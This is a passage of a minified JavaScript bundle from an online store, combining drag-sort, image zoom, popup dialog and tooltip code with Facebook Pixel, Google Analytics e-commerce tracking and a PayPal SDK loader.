function _cloneHide(state){if(cloneEl&&(cloneEl.state!==state)){_css(cloneEl,'display',state?'none':'');!state&&cloneEl.state&&rootEl.insertBefore(cloneEl,dragEl);cloneEl.state=state}}
function _closest(el,selector,ctx){if(el){ctx=ctx||document;do{if((selector==='>*'&&el.parentNode===ctx)||_matches(el,selector))return el}while(el!==ctx&&(el=el.parentNode))};return null}
function _globalDragOver(evt){if(evt.dataTransfer)evt.dataTransfer.dropEffect='move';evt.preventDefault()}
function _on(el,event,fn){el.addEventListener(event,fn,false)}
function _off(el,event,fn){el.removeEventListener(event,fn,false)}
function _toggleClass(el,name,state){if(el)if(el.classList){el.classList[state?'add':'remove'](name)}else{var className=(' '+el.className+' ').replace(RSPACE,' ').replace(' '+name+' ',' ');el.className=(className+(state?' '+name:'')).replace(RSPACE,' ')}}
function _css(el,prop,val){var style=el&&el.style;if(style)if(val===void(0)){if(document.defaultView&&document.defaultView.getComputedStyle){val=document.defaultView.getComputedStyle(el,'')}else if(el.currentStyle)val=el.currentStyle;return prop===void(0)?val:val[prop]}else{if(!(prop in style))prop='-webkit-'+prop;style[prop]=val+(typeof val==='string'?'':'px')}}
function _find(ctx,tagName,iterator){if(ctx){var list=ctx.getElementsByTagName(tagName),i=0,n=list.length;if(iterator)for(;i<n;i++)iterator(list[i],i);return list};return[]}
function _dispatchEvent(sortable,rootEl,name,targetEl,fromEl,startIndex,newIndex){var evt=document.createEvent('Event'),options=(sortable||rootEl[expando]).options,onName='on'+name.charAt(0).toUpperCase()+name.substr(1);evt.initEvent(name,true,true);evt.to=rootEl;evt.from=fromEl||rootEl;evt.item=targetEl||rootEl;evt.clone=cloneEl;evt.oldIndex=startIndex;evt.newIndex=newIndex;rootEl.dispatchEvent(evt);if(options[onName])options[onName].call(sortable,evt)}
function _onMove(fromEl,toEl,dragEl,dragRect,targetEl,targetRect){var evt,sortable=fromEl[expando],onMoveFn=sortable.options.onMove,retVal;evt=document.createEvent('Event');evt.initEvent('move',true,true);evt.to=toEl;evt.from=fromEl;evt.dragged=dragEl;evt.draggedRect=dragRect;evt.related=targetEl||toEl;evt.relatedRect=targetRect||toEl.getBoundingClientRect();fromEl.dispatchEvent(evt);if(onMoveFn)retVal=onMoveFn.call(sortable,evt);return retVal}
function _disableDraggable(el){el.draggable=false}
function _unsilent(){_silent=false}
function _ghostIsLast(el,evt){var lastEl=el.lastElementChild,rect=lastEl.getBoundingClientRect();return((evt.clientY-(rect.top+rect.height)>5)||(evt.clientX-(rect.right+rect.width)>5))&&lastEl}
function _generateId(el){var str=el.tagName+el.className+el.src+el.href+el.textContent,i=str.length,sum=0;while(i--)sum+=str.charCodeAt(i);return sum.toString(36)}
function _index(el,selector){var index=0;if(!el||!el.parentNode)return-1;while(el&&(el=el.previousElementSibling))if(el.nodeName.toUpperCase()!=='TEMPLATE'&&_matches(el,selector))index++;return index}
function _matches(el,selector){if(el){selector=selector.split('.');var tag=selector.shift().toUpperCase(),re=new RegExp('\\s('+selector.join('|')+')(?=\\s)','g');return((tag===''||el.nodeName.toUpperCase()==tag)&&(!selector.length||((' '+el.className+' ').match(re)||[]).length==selector.length))};return false}
function _throttle(callback,ms){var args,_this;return function(){if(args===void(0)){args=arguments;_this=this;setTimeout(function(){if(args.length===1){callback.call(_this,args[0])}else callback.apply(_this,args);args=void(0)},ms)}}}
function _extend(dst,src){if(dst&&src)for(var key in src)if(src.hasOwnProperty(key))dst[key]=src[key];return dst};Sortable.utils={on:_on,off:_off,css:_css,find:_find,is:function(el,selector){return!!_closest(el,selector,el)},extend:_extend,throttle:_throttle,closest:_closest,toggleClass:_toggleClass,index:_index};Sortable.create=function(el,options){return new Sortable(el,options)};Sortable.version='1.4.2';return Sortable});;
/* AUTOGENERATED: cloud-zoom.js */
(function($){var scripts=document.getElementsByTagName("script"),last=scripts[scripts.length-1].src.lastIndexOf('/'),scriptPath=scripts[scripts.length-1].src.slice(0,last)
function format(str){for(var i=1;i<arguments.length;i++)str=str.replace('%'+(i-1),arguments[i]);return str}
function CloudZoom(jWin,opts){var sImg=$('img',jWin),img1,img2,zoomDiv=null,$mouseTrap=null,lens=null,$tint=null,softFocus=null,$ie6Fix=null,zoomImage,controlTimer=0,cw,ch,destU=0,destV=0,currV=0,currU=0,filesLoaded=0,mx,my,ctx=this,zw;setTimeout(function(){if($mouseTrap===null){var w=jWin.width();jWin.parent().append(format('<div style="width:%0px;position:absolute;top:75%;left:%1px;text-align:center" class="cloud-zoom-loading" >Loading...</div>',w/3,(w/2)-(w/6)));$('cloud-zoom-loading',jWin.parent()).css('opacity',0.5)}},200);var ie6FixRemove=function(){if($ie6Fix!==null){$ie6Fix.remove();$ie6Fix=null}};this.removeBits=function(){if(lens){lens.remove();lens=null};if($tint){$tint.remove();$tint=null};if(softFocus){softFocus.remove();softFocus=null};ie6FixRemove();$('.cloud-zoom-loading',jWin.parent()).remove()};this.destroy=function(){jWin.data('zoom',null);if($mouseTrap){$mouseTrap.unbind();$mouseTrap.remove();$mouseTrap=null};if(zoomDiv){zoomDiv.remove();zoomDiv=null};this.removeBits()};this.fadedOut=function(){if(zoomDiv){zoomDiv.remove();zoomDiv=null};this.removeBits()};this.controlLoop=function(){if(lens){var p=sImg.position(),leftCorner=p.left,rightCorner=sImg.outerWidth()-cw,topCorner=p.top,bottomCorner=sImg.outerHeight()-ch+p.top,marginLeft=intval(sImg.offset().left-sImg.parent().offset().left);if(opts.position!=='inside'){leftCorner+=marginLeft;rightCorner+=marginLeft+2*intval(lens.css('borderTopWidth'));bottomCorner+=2*intval(lens.css('borderTopWidth'))};var x=(mx-sImg.offset().left-(cw*0.5)+leftCorner+intval(lens.css('borderTopWidth')))>>0,y=(my-sImg.offset().top-(ch*0.5)+topCorner+intval(lens.css('borderTopWidth')))>>0;if(x<leftCorner){x=leftCorner}else if(x>rightCorner)x=rightCorner;if(y<topCorner){y=topCorner}else if(y>bottomCorner)y=bottomCorner;lens.css({left:x,top:y});if(opts.position!=='inside'){lens.css('background-position',(-x+leftCorner)+'px '+(-y+topCorner)+'px')}else lens.css('background-position',(-x)+'px '+(-y)+'px');destU=(((x-leftCorner)/sImg.outerWidth())*zoomImage.width)>>0;destV=(((y-topCorner)/sImg.outerHeight())*zoomImage.height)>>0;if(opts.position!=='inside'){var rightOuterCorner=zoomImage.width-zoomDiv.width(),bottomOuterCorner=zoomImage.height-zoomDiv.height();if(destU>rightOuterCorner)destU=rightOuterCorner;if(destV>bottomOuterCorner)destV=bottomOuterCorner};currU+=(destU-currU)/opts.smoothMove;currV+=(destV-currV)/opts.smoothMove;zoomDiv.css('background-position',(-(currU>>0)+'px ')+(-(currV>>0)+'px'))};controlTimer=setTimeout(function(){ctx.controlLoop()},30)};this.init2=function(img,id){filesLoaded++;if(id===1)zoomImage=img;if(filesLoaded===2)this.init()};this.init=function(){$('.cloud-zoom-loading',jWin.parent()).remove();var $m=$("<div class='mousetrap' style='background-image:url(\""+scriptPath+"/blank.png\")\'></div>");$mouseTrap=jWin.parent().append($m).find(':last');$mouseTrap=$('.mousetrap',jWin.parent());$mouseTrap.css({width:sImg.outerWidth(),height:sImg.outerHeight(),top:0,left:intval(sImg.offset().left-sImg.parent().offset().left),position:'absolute',zIndex:9999});$mouseTrap.bind('mousemove',this,function(event){mx=event.pageX;my=event.pageY});$mouseTrap.bind('mouseleave',this,function(event){clearTimeout(controlTimer);if(lens)lens.fadeOut(299);if($tint)$tint.fadeOut(299);if(softFocus)softFocus.fadeOut(299);zoomDiv.fadeOut(300,function(){ctx.fadedOut()});return false});$mouseTrap.bind('mouseenter',this,function(event){mx=event.pageX;my=event.pageY;zw=event.data;if(zoomDiv){zoomDiv.stop(true,false);zoomDiv.remove()};var xPos=opts.adjustX,yPos=opts.adjustY,siw=sImg.outerWidth(),sih=sImg.outerHeight(),w=opts.zoomWidth,h=opts.zoomHeight;if(opts.zoomWidth=='auto')w=siw;if(opts.zoomHeight=='auto')h=sih;var appendTo=jWin.parent();switch(opts.position){case'top':yPos-=h;break;case'right':xPos+=siw;break;case'bottom':yPos+=sih;break;case'left':xPos-=w;break;case'inside':w=siw;h=sih;break;default:appendTo=$('#'+opts.position);if(!appendTo.length){appendTo=jWin;xPos+=siw;yPos+=sih}else{w=appendTo.innerWidth();h=appendTo.innerHeight()}};zoomDiv=appendTo.append(format('<div id="cloud-zoom-big" class="cloud-zoom-big" style="display:none;position:absolute;left:%0px;top:%1px;width:%2px;height:%3px;background-image:url(\'%4\');z-index:99;"></div>',xPos,yPos,w,h,zoomImage.src)).find(':last');zoomDiv=$('.cloud-zoom-big',appendTo);if(sImg.attr('title')&&opts.showTitle){zoomDiv.append(format('<div class="cloud-zoom-title">%0</div>',sImg.attr('title')));$('.cloud-zoom-title',zoomDiv).css('opacity',opts.titleOpacity)};zoomDiv.fadeIn(500);if(lens){lens.remove();lens=null};cw=(sImg.outerWidth()/zoomImage.width)*zoomDiv.width();ch=(sImg.outerHeight()/zoomImage.height)*zoomDiv.height();lens=jWin.append(format("<div class = 'cloud-zoom-lens' style='display:none;z-index:98;position:absolute;width:%0px;height:%1px;'></div>",cw,ch)).find(':last');lens=$('.cloud-zoom-lens',jWin);$mouseTrap.css('cursor',lens.css('cursor'));var noTrans=false;if(opts.tint){lens.css('background','url("'+sImg.attr('src')+'")');lens.css('background-size',sImg.outerWidth()+'px '+sImg.outerHeight()+'px');var p=sImg.position();$tint=jWin.append(format('<div class="cloud-zoom-tint" style="display:none;position:absolute; left:'+p.left+'px; top:'+p.top+'px; width:%0px; height:%1px; background-color:%2;" />',sImg.outerWidth(),sImg.outerHeight(),opts.tint)).find(':last');$tint=$('.cloud-zoom-tint',jWin);$tint.css({opacity:opts.tintOpacity,left:intval(sImg.offset().left-sImg.parent().offset().left)});noTrans=true;$tint.fadeIn(500)};if(opts.softFocus){lens.css('background','url("'+sImg.attr('src')+'")');lens.css('background-size',sImg.outerWidth()+'px '+sImg.outerHeight()+'px');jWin.append(format('<div class="cloud-zoom-soft" style="position:absolute;display:none;top:2px; left:2px; width:%0px; height:%1px;" />',sImg.outerWidth()-2,sImg.outerHeight()-2,opts.tint));softFocus=$('.cloud-zoom-soft',jWin);softFocus.css('background','url("'+sImg.attr('src')+'")');softFocus.css('opacity',0.5);noTrans=true;softFocus.fadeIn(500)};if(!noTrans)lens.css('opacity',opts.lensOpacity);if(opts.position!=='inside')lens.fadeIn(500);zw.controlLoop();return})};img1=new Image();$(img1).load(function(){ctx.init2(this,0)});img1.src=sImg.attr('src');img2=new Image();$(img2).load(function(){ctx.init2(this,1)});img2.src=jWin.attr('href')};$.fn.CloudZoom=function(options){try{document.execCommand("BackgroundImageCache",false,true)}catch(e){};this.each(function(){var relOpts,opts;eval('var	a = {'+$(this).attr('data-rel')+'}');relOpts=a;if($(this).is('.cloud-zoom')){$(this).css({position:'relative',display:'block'});$('img',$(this)).css({display:'block'});if($(this).parent().attr('id')!='wrap')$(this).wrap('<div id="wrap" style="top:0px;z-index:9990;position:relative;"></div>');opts=$.extend({},$.fn.CloudZoom.defaults,options);opts=$.extend({},opts,relOpts);$(this).data('zoom',new CloudZoom($(this),opts))}else if($(this).is('.cloud-zoom-gallery')){opts=$.extend({},relOpts,options);$(this).data('relOpts',opts);$(this).bind('click',$(this),function(event){var data=event.data.data('relOpts');$('#'+data.useZoom).data('zoom').destroy();$('#'+data.useZoom).attr('href',event.data.attr('href'));$('#'+data.useZoom+' img').attr('src',event.data.data('relOpts').smallImage);$('#'+event.data.data('relOpts').useZoom).CloudZoom();return false})}});return this};$.fn.CloudZoom.defaults={zoomWidth:'auto',zoomHeight:'auto',position:'right',tint:false,tintOpacity:0.5,lensOpacity:0.5,softFocus:false,smoothMove:3,showTitle:true,titleOpacity:0.5,adjustX:0,adjustY:0}})(jQuery);;
/* AUTOGENERATED: core.popup.js */
var popup={};popup.isLoading=false;popup.isPostRequest=false;popup.currentUnblockCallback=null;popup.currentPopup=null;popup.loadOptions=null;popup.load=function(url,unblockCallback,timeout){if(_.isObject(unblockCallback)&&!_.isFunction(unblockCallback)){var options=unblockCallback;options.unblockCallback='undefined'==typeof(options.unblockCallback)?null:options.unblockCallback;options.timeout=timeout||null}else var options={unblockCallback:unblockCallback,timeout:timeout};this.loadOptions=options;var result=false;if(core.isRequesterEnabled){var method=null;if(_.isObject(url)&&!_.isElement(url))url=url.get(0);if(url.constructor==String){method='loadByURL'}else if(url.constructor==HTMLFormElement){method='loadByForm'}else if(url.constructor==HTMLAnchorElement){method='loadByLink'}else if(url.constructor==HTMLButtonElement)method='loadByButton';if(method){this.isLoading=true;this.currentUnblockCallback=options.unblockCallback;if(this.currentPopup){this.shade()}else this.openAsWait();this.isPostRequest=false;result=this[method](url,options.timeout)}};return result};popup.loadByURL=function(url,timeout){return core.get(this.preprocessURL(url),_.bind(this.postprocessRequest,this),null,{timeout:timeout})};popup.loadByForm=function(form){form=jQuery(form).get(0);form.setAttribute('action',this.preprocessURL(form.getAttribute('action')));return form?form.submitBackground(_.bind(this.postprocessRequest,this)):false};popup.loadByLink=function(link){link=jQuery(link).eq(0);var href=(1==link.length&&link.attr('href'))?link.attr('href'):false;return href?core.get(this.preprocessURL(href),_.bind(this.postprocessRequest,this)):false};popup.loadByButton=function(button){var result=false;button=jQuery(button);if(button.attr('onclick')&&-1!==button.attr('onclick').toString().search(/\.location[ ]*=[ ]*['"].+['"]/)){var m=button.attr('onclick').toString().match(/\.location[ ]*=[ ]*['"](.+)['"]/);result=core.get(this.preprocessURL(m[1]),_.bind(this.postprocessRequest,this))}else if(button.data('location')){result=core.get(this.preprocessURL(button.data('location')),_.bind(this.postprocessRequest,this))}else if(0<button.parents('form').length)result=this.loadByForm(jQuery(button).parents('form').eq(0));return result};popup.preprocessURL=function(url){if(url&&-1==url.search(/only_center=1/))url+=(-1==url.search(/\?/)?'?':'&')+'only_center=1';return url};popup.postprocessRequest=function(XMLHttpRequest,textStatus,data,isValid){if(XMLHttpRequest&&XMLHttpRequest instanceof jQuery.Event&&textStatus){var event=XMLHttpRequest;XMLHttpRequest=textStatus.XMLHttpRequest;data=textStatus.data;isValid=textStatus.isValid;textStatus=textStatus.textStatus};var responseStatus=4==XMLHttpRequest.readyState?parseInt(XMLHttpRequest.getResponseHeader('ajax-response-status')):0;if(4!=XMLHttpRequest.readyState){this.destroy()}else if(278==responseStatus){this.destroy();var url=XMLHttpRequest.getResponseHeader('AJAX-Location');if(url){self.location=url}else self.location.reload(true)}else if(279==responseStatus){var url=XMLHttpRequest.getResponseHeader('AJAX-Location');if(url){this.load(url,this.currentUnblockCallback)}else self.location.reload(true)}else if(277==responseStatus){this.close()}else if(200==XMLHttpRequest.status){this.unshade();var uuid=_.uniqueId();if(data){core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){this.place(data,this.loadOptions);core.trigger('afterPopupPlace',{XMLHttpRequest:XMLHttpRequest,textStatus:textStatus,data:data,isValid:isValid})}},this));core.parsePreloadedLabels(jQuery.parseHTML(data),uuid);core.parseResources(jQuery.parseHTML(data),uuid)}else this.unfreezePopup()}else this.close()};popup.place=function(data,options){this.isLoading=false;if(false!==data){data=this.extractRequestData(data);this.assignHandlers(data);this.open(data,options)}};popup.extractRequestData=function(data){return jQuery(data)};popup.assignHandlers=function(data){};popup.shade=function(){this.currentPopup.widget.find('.ui-dialog-content').append('<div class="wait-overlay"><div class="wait-overlay-progress"><div></div></div></div>')};popup.unshade=function(){if(this.currentPopup)this.currentPopup.widget.find('.wait-overlay').remove()};popup.postprocess=function(){this.currentPopup.widget.find('form').not('.no-popup-ajax-submit').commonController('enableBackgroundSubmit',_.bind(this.freezePopup,this),_.bind(this.postprocessRequest,this));core.microhandlers.runAll(this.currentPopup.widget);if(!this.isLoading)core.trigger('popup.postprocess',{widget:this})};popup.freezePopup=function(){if(this.currentPopup){this.currentPopup.widget.find('form').each(function(){jQuery('button,input:image,input:submit',this).each(function(){if(!this.disabled){this.temporaryDisabled=true;jQuery(this).prop('disabled','disabled')}})});this.shade()}};popup.unfreezePopup=function(){if(this.currentPopup)this.currentPopup.widget.find('form').each(function(){jQuery('button,input:image,input:submit',this).each(function(){if(this.temporaryDisabled){jQuery(this).removeAttr('disabled');this.temporaryDisabled=true}})})};popup.openAsWait=function(){this.isLoading=true;this.open(jQuery('<div data-dialog-class="block-wait-box"><div class="block-wait"><div></div></div></div>'))};popup.open=function(box,additionalOptions){additionalOptions=additionalOptions||{};if(this.currentPopup)this.destroy();if(box&&_.isString(box))box=jQuery('<div></div>').html(box);box=jQuery(box);if(box.attr('title')){box.data('title',box.attr('title'));additionalOptions.title=box.data('title')}else if(box.data('title')){box.attr('title',box.data('title'));additionalOptions.title=box.data('title')};box.dialog(this.extendOptions(this.getPopupOptions(box),additionalOptions));this.currentPopup={box:box,widget:jQuery(box).dialog('widget')};this.postprocess();this.reposition()};popup.getPopupOptions=function(box){return{autoOpen:true,closeOnEscape:!box.data('dialog-no-close'),dialogClass:(box.data('dialog-class')?box.data('dialog-class'):'default-dialog')+' '+(box.attr('title')?'has-title':'no-title')+(box.data('dialog-no-close')?' no-close':''),draggable:false,height:'auto',modal:(typeof(box.data('dialog-modal'))!=='undefined'?box.data('dialog-modal'):true),position:{my:"center",at:"center",of:window},resizable:false,width:'auto',minWidth:300,minHeight:150,open:_.bind(function(event,ui){jQuery('.overlay-blur-base').addClass('overlay-blur');core.trigger('popup.open',{widget:this})},this),close:_.bind(function(event,ui){jQuery('.overlay-blur-base').removeClass('overlay-blur');this.currentPopup.widget.find('form').each(function(index,elem){jQuery(elem).validationEngine('hide')});this.close()},this),beforeClose:_.bind(this.beforeClose,this)}};popup.extendOptions=function(first,second){_.each(['dialogClass'],function(key){if(_.isString(first[key])&&_.isString(second[key])){first[key]+=' '+second[key];delete second[key]}});return _.extend(first,second)};popup.reposition=function(){if(!this.currentPopup)return;const box=this.currentPopup.box;if(box.length){const widgetHeight=this.currentPopup.widget.outerHeight(true);const windowHeight=$(window).height();if((widgetHeight+100)<windowHeight){setTimeout(function(){box.dialog("option","position",{my:"center",at:"center",of:window})},1)}else box.dialog("option","position",{my:"top",at:"top",of:window,collision:"fit"})}};popup.destroy=function(){if(this.currentPopup&&this.currentPopup.box){var box=this.currentPopup.box;this.close();box.dialog('destroy');box.remove()}};popup.close=function(){var box;if(this.currentPopup&&this.currentPopup.box){box=this.currentPopup.box;box.dialog('close');if(this.currentUnblockCallback&&_.isFunction(this.currentUnblockCallback))this.currentUnblockCallback()};this.currentUnblockCallback=null;this.currentPopup=null;core.trigger('popup.close',{widget:this,box:box})};popup.beforeClose=function(event){var box;if(this.currentPopup&&this.currentPopup.box)box=this.currentPopup.box;core.trigger('popup.beforeClose',{widget:this,box:box})};jQuery(window).resize(function(event){popup.reposition()});;
/* AUTOGENERATED: core.popup_button.js */
var lastPopupButton
function PopupButton(base){var obj=this;if(base){this.base=base;this.eachCallback(base)}else{this.base=jQuery(this.pattern);this.base.each(function(){obj.eachCallback(this)})}};PopupButton.prototype.pattern='.popup-button.default-popup-button';PopupButton.prototype.enableBackgroundSubmit=true;PopupButton.prototype.options={width:'auto'};PopupButton.prototype.afterSubmit=function(selector){};PopupButton.prototype.callback=function(selector,link){var obj=this,shouldClose=jQuery(this.base).data('without-close')===true||!jQuery(this.base).data('without-close');if(!this.enableBackgroundSubmit){jQuery('form',selector).each(function(){this.commonController.backgroundSubmit=false})}else if(shouldClose)jQuery('form',selector).each(function(){jQuery(this).commonController('enableBackgroundSubmit',function(){popup.close();openWaitBar();return true},function(event){closeWaitBar();obj.afterSubmit(selector);jQuery(selector).remove();link.linkedDialog=null;return false})});$(link).trigger('popup.open');core.autoload(PopupButton)};PopupButton.prototype.getURLParams=function(button){return core.getCommentedData(button,'url_params')};PopupButton.prototype.getJSConfirmText=function(button){return core.getCommentedData(button,'jsConfirm')};PopupButton.prototype.eachClick=function(elem){lastPopupButton=jQuery(elem);var proceed=true;if(lastPopupButton.hasClass('disabled'))return false;if(this.getJSConfirmText(elem))proceed=confirm(this.getJSConfirmText(elem));if(proceed){this.beforeLoadDialog(elem);return loadDialogByLink(elem,URLHandler.buildURL(this.getURLParams(elem)),this.options,_.bind(this.callback,this),elem)};return proceed};PopupButton.prototype.beforeLoadDialog=function(elem){};PopupButton.prototype.eachCallback=function(elem){var obj=this;elem.popupController=obj;var handler=_.bind(obj.eachClick,this);jQuery(elem).click(function(event){handler(this);event.stopImmediatePropagation();return false})};
/* AUTOGENERATED: tooltip.js */
jQuery.fn.extend({startTooltip:function(){return this.each(function(){window.startTooltip(this)})},popoverKeepOnHover:function(){var keepOnHoverInit=function(element){var debouncedToggle=_.debounce(function(element,option){if(option==='show'&&$(element).data('bs.popover')&&$(element).data('bs.popover').$tip&&$(element).data('bs.popover').$tip.is(':visible'))return;$(element).popover(option)},150);$(element).on("mouseenter",function(){var _this=this;debouncedToggle($(_this),'show')}).on("mouseleave",function(){var _this=this,hoveredPopover=$(".popover:hover");if(!hoveredPopover.length){debouncedToggle($(_this),'hide')}else hoveredPopover.on("mouseleave",function(){debouncedToggle($(_this),'hide')})})};return this.each(function(){keepOnHoverInit(this)})}});(function($){jQuery('.tooltip-main').each(function(){attachTooltip(jQuery('i',this),jQuery('.help-text',this).hide().html())});window.startTooltip=function(element){var helpId=$(element).data('help-id'),params={};if($(element).parents('.ui-widget-content:first').length)params.viewport=('#'+$(element).parents('.ui-widget-content:first').attr('id'));if(helpId){content=$('#'+helpId).html();if(content){params.content=content;$(element).popover(params)}}else{params.container=element;$(element).popover(params)};if($(element).data('keep-on-hover'))$(element).popoverKeepOnHover()};define('xlite-tooltip',['vue/vue'],function(Vue){Vue.directive('xlite-tooltip',{bind:function(){startTooltip(this.el)}})})})(jQuery);core.microhandlers.add('Tooltip','[data-toggle="popover"]',function(){startTooltip(this)});;
/* AUTOGENERATED: product.js */
define('facebookPixel/viewContent',['facebookPixel/event'],function(Event){FacebookPixelViewContent=Event.extend({processReady:function(){if('product'===core.getTarget())this.registerView();var o=this;core.bind('afterPopupPlace',function(event,data){if(popup.currentPopup.box.hasClass('ctrl-customer-quicklook'))o.registerView(popup.currentPopup.box)});var currentId=null;core.registerTriggersBind('update-product-page',function(){var pixelContentIdElem=jQuery('input[name="facebook_pixel_content_id"]');if(pixelContentIdElem.length>0){var newId=pixelContentIdElem.eq(0).val();if(currentId&&currentId!==newId)o.registerView();currentId=newId}})},registerView:function(base){if(_.isUndefined(base))base=jQuery('body');var contentData={content_type:'product'},pixelContentIdElem=jQuery('input[name="facebook_pixel_content_id"]',base);if(pixelContentIdElem.length>0)contentData.content_ids="['"+pixelContentIdElem.eq(0).val()+"']";var pixelValueElem=jQuery('input[name="facebook_pixel_value"]',base);if(pixelValueElem.length>0)contentData.value=pixelValueElem.eq(0).val();var pixelCurrencyElem=jQuery('input[name="facebook_pixel_value_currency"]',base);if(pixelCurrencyElem.length>0)contentData.currency=pixelCurrencyElem.eq(0).val();this.sendEvent('ViewContent',contentData)}});FacebookPixelViewContent.instance=new FacebookPixelViewContent();return FacebookPixelViewContent});;
/* AUTOGENERATED: add_to_cart.js */
define('facebookPixel/addToCart',['facebookPixel/event'],function(Event){FacebookPixelAddToCart=Event.extend({processReady:function(){var o=this;core.bind('productAddedToCart',function(event,data){o.registerAddedToCart(data.fbPixelProductData)})},registerAddedToCart:function(productData){if(productData){this.sendEvent('AddToCart',productData)}else this.sendEvent('AddToCart')}});FacebookPixelAddToCart.instance=new FacebookPixelAddToCart();return FacebookPixelAddToCart});;
/* AUTOGENERATED: sdk.js */
define('payapl_sdk_loader',function(){function loadPayPalSdk(SDKParams,PartnerAttributionId,ClientToken,PayPal3Dsecure,callback){var PAYPAL_SCRIPT='https://www.paypal.com/sdk/js?'+SDKParams,container=document.body||document.head;callback=callback||function(){};var script=document.createElement('script');script.setAttribute('src',PAYPAL_SCRIPT);script.setAttribute('async',true);script.setAttribute('data-partner-attribution-id',PartnerAttributionId);if(ClientToken)script.setAttribute('data-client-token',ClientToken);if(PayPal3Dsecure)script.setAttribute('data-enable-3ds',true);script.onload=function(){callback()};script.onerror=function(err){callback(err)};container.appendChild(script)};var env=core.getCommentedData(jQuery('body'),'PayPalEnvironment'),SDKParams=core.getCommentedData(jQuery('body'),'PayPalSDKParams'),PartnerAttributionId=core.getCommentedData(jQuery('body'),'PayPalPartnerAttributionId'),PayPal3Dsecure=core.getCommentedData(jQuery('body'),'PayPal3Dsecure'),ClientToken=core.getCommentedData(jQuery('body'),'PayPalClientToken');loadPayPalSdk(SDKParams,PartnerAttributionId,ClientToken,PayPal3Dsecure,function(err){if(typeof err!=="undefined"){console.error('Failed to load paypal script')}else define('paypal_sdk',function(){return paypal})})});require('ready',function(){if(typeof(window.slidebar)=='function'&&jQuery.mmenu){core.bind('mm-menu.created',function(){setTimeout(function(){define('pcp_mmenu_loaded')},2e3)})}else setTimeout(function(){define('pcp_mmenu_loaded')},2e3)});;
/* AUTOGENERATED: ga-ec-impressions.js */
define('googleAnalytics/eCommerceCoreEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceImpressionEvent=eCommerceCoreEvent.extend({processsedImpressions:[],getListeners:function(){return{'ga-pageview-sending':this.registerAllImpressionsInitial,'list.products.loaded':this.registerAllImpressionsInList,'ga-ec-addImpression':this.addImpressionExternalHandler}},registerAllImpressionsInitial:function(event,data){var self=this,length=0;_.each(this.getActions('impression'),function(action,index){if(self.addImpression(action.data))length+=JSON.stringify(action.data).length;if(length>6e3){ga('send','pageview');length=0}});if(length)ga('send','pageview')},registerAllImpressionsInList:function(event,widget){var self=this,shouldSend=false;this.processsedImpressions=[];_.each(this.getActions('impression',widget.base),function(action,index){shouldSend=self.addImpression(action.data)||shouldSend});if(shouldSend)ga('send','pageview')},addImpression:function(impressionData){var result=false,hash=window.core.utils.hash(_.omit(impressionData,'position'));if(!this.processsedImpressions[hash]){ga('ec:addImpression',impressionData);result=true;this.processsedImpressions[hash]=true};return result},addImpressionExternalHandler:function(event,data){this.addImpression(data)}});eCommerceImpressionEvent.instance=new eCommerceImpressionEvent();return eCommerceImpressionEvent});;
/* AUTOGENERATED: ga-ec-product-click.js */
define('googleAnalytics/eCommerceProductClickEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceProductClickEvent=eCommerceCoreEvent.extend({constructor:function(){eCommerceProductClickEvent.superclass.constructor.apply(this,arguments);var productLinks=jQuery('.products a.product-thumbnail, .products a.fn, .products a.url'),self=this;productLinks.click(function(event){var dataOwner=jQuery('*[data-ga-ec-action]',jQuery(event.currentTarget).parents('.product'));if(dataOwner.length)self.onProductDetailsClick(dataOwner.data('ga-ec-action').data);return true})},onProductDetailsClick:function(data){ga('ec:addProduct',data);ga('ec:setAction','click',{list:data.list})}});eCommerceProductClickEvent.instance=new eCommerceProductClickEvent();return eCommerceProductClickEvent});;
/* AUTOGENERATED: ga-ec-product-details-shown.js */
define('googleAnalytics/eCommerceDetailsShownEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceDetailsShownEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ga-pageview-sending':this.registerAllDetailsShown,'ga-ec-details-shown':this.registerAllDetailsShownExternal}},registerAllDetailsShown:function(event,data){var self=this;_.each(this.getActions('addProduct'),function(action,index){self.registerDetailsShown(action.data)})},registerDetailsShown:function(addProductData){ga('ec:addProduct',addProductData);ga('ec:setAction','detail')},registerAllDetailsShownExternal:function(event,data){this.registerDetailsShown(data.data);var list=_.isUndefined(data.data.list)?'':{list:data.data.list};message=_.isUndefined(data.message)?'Details shown':data.message;ga('send','event','UX',message,list)}});eCommerceDetailsShownEvent.instance=new eCommerceDetailsShownEvent();return eCommerceDetailsShownEvent});;
/* AUTOGENERATED: ga-ec-checkout-step.js */
define('googleAnalytics/eCommerceCheckoutStepEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceCheckoutStepEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ga-pageview-sending':this.registerCheckoutEnter,'ga-pageview-sent':this.registerInitialCheckoutOptions,'ga-ec-checkout':this.registerCheckoutExternal,'ga-ec-checkout-option':this.registerCheckoutOptionExternal,'checkout.common.ready':this.registerPlaceOrder}},registerCheckoutEnter:function(event,data){var actionData=_.first(this.getActions('checkout'));if(actionData)if(this.isForceLoginPage()){this._registerCheckoutEnter(actionData.data['products'],{step:1});ga('send','event','Checkout','Checkout entered')}else if(this.isOnePageCheckout()){this._registerCheckoutEnter(actionData.data['products'],{step:1});ga('send','event','Checkout','Checkout entered');this._registerCheckoutEnter(actionData.data['products'],{step:2});ga('send','event','Checkout','Checkout continue');this._registerCheckoutEnter(actionData.data['products'],{step:3});ga('send','event','Checkout','Checkout continue')}},registerPlaceOrder:function(){if(this.isOnePageCheckout()){core.trigger('ga-ec-checkout-option',{step:1,option:'Address chosen'});core.trigger('ga-ec-checkout-option',{step:2,option:this.getOPCShippingMethodName()});core.trigger('ga-ec-checkout-option',{step:3,option:this.getOPCPaymentMethodName()});var checkoutActionData=_.first(this.getActions('checkout'));if(checkoutActionData)core.trigger('ga-ec-checkout',{products:checkoutActionData.data.products,actionData:{step:4},message:'Checkout continue'})}},registerCheckoutExternal:function(event,data){if(!data||_.isUndefined(data.products)||_.isUndefined(data.actionData))return;this._registerCheckoutEnter(data.products,data.actionData);ga('send','event','Checkout',data.message||'Checkout entered')},registerInitialCheckoutOptions:function(event,data){var 